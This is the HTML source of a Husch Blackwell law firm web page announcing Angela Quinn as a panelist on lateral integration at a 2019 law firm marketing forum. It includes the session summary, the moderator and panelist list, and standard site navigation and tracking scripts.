

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/panelist-the-fault-in-our-stars-case-studies-in-lateral-integration-assessments-the-26th-annual-law-firm-marketing-partner-forum
body_size: 7328
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Panelist, "The Fault in Our Stars? Case Studies in Lateral Integration Assessments," The 26th Annual Law Firm Marketing Partner Forum | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/panelist-the-fault-in-our-stars-case-studies-in-lateral-integration-assessments-the-26th-annual-law-firm-marketing-partner-forum" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Panelist, &quot;The Fault in Our Stars? Case Studies in Lateral Integration Assessments,&quot; The 26th Annual Law Firm Marketing Partner Forum" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Panelist, &quot;The Fault in Our Stars? Case Studies in Lateral Integration Assessments,&quot; The 26th Annual Law Firm Marketing Partner Forum" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/panelist-the-fault-in-our-stars-case-studies-in-lateral-integration-assessments-the-26th-annual-law-firm-marketing-partner-forum" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="ApJYSy4tiFuQofYplIBr+cxNNWvJVOZBvTPRgUZnH3oh7JIGbhkpNHxQ3obnkOR5RvhnTowZS3hjwJ9WntnMnzssjmD0ZVYLI6Yxk9RH0u0=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Panelist, "The Fault in Our Stars? Case Studies in Lateral Integration Assessments," The 26th Annual Law Firm Marketing Partner Forum</h1>
                    <h2 class='media-subtitle'>Approaching Inflection: Recalibrating Strategy in the New Client Era</h2>
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>January 23, 2019</div>
                

                

                

                
                
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fpanelist-the-fault-in-our-stars-case-studies-in-lateral-integration-assessments-the-26th-annual-law-firm-marketing-partner-forum"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fpanelist-the-fault-in-our-stars-case-studies-in-lateral-integration-assessments-the-26th-annual-law-firm-marketing-partner-forum"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fpanelist-the-fault-in-our-stars-case-studies-in-lateral-integration-assessments-the-26th-annual-law-firm-marketing-partner-forum"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                <div class='media-body wb-content'><p>Angela Quinn will be a panelist at the 16th Annual Law Firm Marketing Partner Forum hosted by <a href="http://www.legalexecutiveinstitute.com/">The Thompson Reuters Legal Executive Institute</a>. The session, held on Wednesday, January 23, 2019 will discuss successful lateral integration approaches.&nbsp;</p>

<p><strong>Session summary:</strong></p>

<p>&quot;The Fault in Our Stars? Case Studies in Lateral Integration Assessments&quot;</p>

<p>Growth by any means necessary has been an industry-wide mantra since long before the Great Recession. Indeed, in a profession forged upon individual reputations and brand prestige, a culture of stars, replete with stratospheric salaries and healthy egos, has yielded a vicious cycle of hype and hope for many within the AmLaw 200. This roundtable invites participants to share practical opinions on what a successful lateral integration approach truly looks like in today&rsquo;s climate. Our facilitators will lead a conversation around what criteria truly separates successful firms from their peers?</p>

<p><strong>Moderator:</strong></p>

<ul>
	<li>Nathaniel E. Slavin, Partner &amp; Founder, Wicker Park Group</li>
</ul>

<p><strong>Panelists: </strong></p>

<ul>
	<li>Melissa Ertek, Chief Development Officer, Winston &amp; Strawn LLP</li>
	<li>Kip Guthrie, Chief Marketing Officer, Perkins Coie LLP</li>
	<li>Jeanne Hammerstrom, Chief Marketing Officer, Benesch, Friedlander, Coplan &amp; Aronoff&nbsp;</li>
	<li>Angela S. Quinn, Esq., Chief Client Officer, Husch Blackwell LLP</li>
</ul>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/quinn_angela_thumbnail_imagethumbnail_188154.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/angela-quinn">Angela S. Quinn</a></h4>
                        <div class="kc-title">Chief Operating Officer</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

